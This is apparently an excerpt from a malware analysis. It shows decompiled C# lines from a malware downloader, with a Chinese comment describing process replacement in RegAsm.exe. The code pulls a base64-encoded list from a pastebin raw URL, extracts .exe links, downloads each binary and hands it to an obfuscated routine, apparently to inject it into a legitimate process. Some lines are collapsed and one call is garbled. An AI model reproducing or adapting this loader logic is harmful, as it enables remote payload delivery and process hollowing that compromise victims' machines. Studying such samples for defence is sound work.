 1089 string text16 = "http://pastebin.com/raw/XMKKNkb0";
1090 bool flag51 = text16.Contains("http");
1091 if (flag51)// 互联网下载代码对RegAsm.exe进程做进程替换
1092 {
1093 try
1094 {
1095 WebClient webClient = new WebClient();
1096 string s = webClient.DownloadString(text16);
1097 string text17 = Encoding.Default.GetString(Convert.FromBase64String(s));
1098 bool flag52 = text17.Contains("_____");
1099 if (flag52)...
1103 try
1104 {
1105 string[] array3 = text17.Split(new char[]...);
1109 foreach (string text18 in array3)
1110 {
1111 bool flag53 = text18.Length == 0;
1112 if (!flag53)
1113 {
1114 bool flag54 = text18.Contains("(");
1115 if (!flag54)
1116 {
1117 bool flag55 = text18.Contains("}");
1118 if (!flag55)
1119 {
1120 string text19 = A.Between(text18, ")", ")");
1121 string text20 = A.Between(text18, "__", "__");
1122 bool flag56 = text20.Length == 0;
1123 if (flag56)...
1126 bool flag57 = text19.EndsWith(".exe");
1127 if (flag57)
1128 {
1129 WebClient webClient2 = new WebClient();
1130 byte[] wxcjpqlrvrpndmclzvpm = webClient2.DownloadData(text19);
1131 VBPUCYYSDHPPQQEXNZXF.KEGAUQQHDUDUTHJLCDXJ A.WALQMGTKZLXNGDZKCZJU, null, wxcjpqlrvrpndmclzvpm, false);
1132 }